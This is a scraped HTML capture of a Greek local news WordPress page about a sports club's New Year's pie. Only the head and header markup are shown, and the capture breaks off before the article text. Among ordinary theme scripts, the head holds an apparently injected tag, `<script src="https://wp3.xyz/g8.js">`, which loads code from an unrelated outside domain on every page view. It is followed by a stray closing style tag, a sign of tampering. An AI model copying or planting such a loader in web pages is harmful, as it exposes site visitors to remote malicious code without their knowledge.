

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voreiageitonia.gr/%CF%80%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7-%CF%80%CE%AF%CF%84%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-%CE%B3-%CE%B1-%CF%83-%CF%87%CE%BF%CE%BB%CE%B1%CF%81/
body_size: 51254
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Πρωτοχρονιάτικη πίτα από το Γ.Α.Σ. Χολαργού | Βόρεια Γειτονιά</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voreiageitonia.gr/xmlrpc.php" />
    <script>!function(e){var n={};function r(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=n,r.d=function(e,n,t){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(r.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)r.d(t,o,function(n){return e[n]}.bind(null,o));return t},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="",r(r.s=0)}([function(e,n){!function(e){var n=e.ampUrl,r=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,i=e.noampQueryVarValue,a=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var c=new RegExp(s);if(u.some((function(e){var n=e.match(c);if(n&&new RegExp(n[1],n[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(a)}))}}));var f=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(a)||r||f)){var d=new URL(location.href);d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):(window.stop(),location.replace(n))}}}}({"ampUrl":"https:\/\/voreiageitonia.gr\/%CF%80%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7-%CF%80%CE%AF%CF%84%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-%CE%B3-%CE%B1-%CF%83-%CF%87%CE%BF%CE%BB%CE%B1%CF%81\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πρωτοχρονιάτικη πίτα από το Γ.Α.Σ. Χολαργού &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af%cf%84%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3-%ce%b1-%cf%83-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voreiageitonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://voreiageitonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://voreiageitonia.gr/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://voreiageitonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://voreiageitonia.gr/wp-json/wp/v2/posts/17032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voreiageitonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voreiageitonia.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ΑΣ ΟΛΥΜΠΙΑΔΑ ΠΑΠΑΓΟΥ ΠΡΟΣΚΛΗΣΗ' href='https://voreiageitonia.gr/%ce%b1%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%b4%ce%b1-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%85-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7/' />
<link rel='next' title='Κοπή πρωτοχρονιάτικης πίτας στα Αστυνομικά Τμήματα Παπάγου και Χολαργού' href='https://voreiageitonia.gr/%ce%ba%ce%bf%cf%80%ce%ae-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af%cf%84%ce%b1%cf%82-%cf%83%cf%84%ce%b1-%ce%b1%cf%83%cf%84%cf%85/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://voreiageitonia.gr/%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af%cf%84%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3-%ce%b1-%cf%83-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/" />
<link rel='shortlink' href='https://voreiageitonia.gr/?p=17032' />
<link rel="alternate" type="application/json+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25bf%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7-%25cf%2580%25ce%25af%25cf%2584%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25b3-%25ce%25b1-%25cf%2583-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25bf%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7-%25cf%2580%25ce%25af%25cf%2584%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25b3-%25ce%25b1-%25cf%2583-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9300e14de7","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voreiageitonia.gr\/wp-admin\/","wpRestNonce":"9300e14de7","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://voreiageitonia.gr/%CF%80%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7-%CF%80%CE%AF%CF%84%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-%CE%B3-%CE%B1-%CF%83-%CF%87%CE%BF%CE%BB%CE%B1%CF%81/?amp"><style>#amp-mobile-version-switcher {
	position: absolute;
	width: 100%;
	left: 0;
	z-index: 100;
}

#amp-mobile-version-switcher > a {
	display: block;
	padding: 15px 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #eaeaea;
	text-align: center;
	text-decoration: none;
	background-color: #444;
	border: 0;
}

#amp-mobile-version-switcher > a:hover,
#amp-mobile-version-switcher > a:focus,
#amp-mobile-version-switcher > a:active {
	text-decoration: underline;
}
</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://voreiageitonia.gr/%CF%80%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7-%CF%80%CE%AF%CF%84%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-%CE%B3-%CE%B1-%CF%83-%CF%87%CE%BF%CE%BB%CE%B1%CF%81/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voreiageitonia.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/voreiageitonia.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="c549134c8d";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-17032 single-format-standard td-standard-pack ------- global-block-template-1 tdb_template_64379 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mymenu-container"><ul id="menu-mymenu" class="td-mobile-main-menu"><li id="menu-item-64384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li id="menu-item-64385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li id="menu-item-64386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voreiageitonia.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_769" class="tdc-zone"><div class="tdc_zone tdi_2_10c  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_10c{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_10c:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_10c:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_10c{
position:relative;
}
}

</style>
<div class="tdi_1_769_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_769_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_222" class="tdc-row"><div class="vc_row tdi_4_b1c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_b1c{
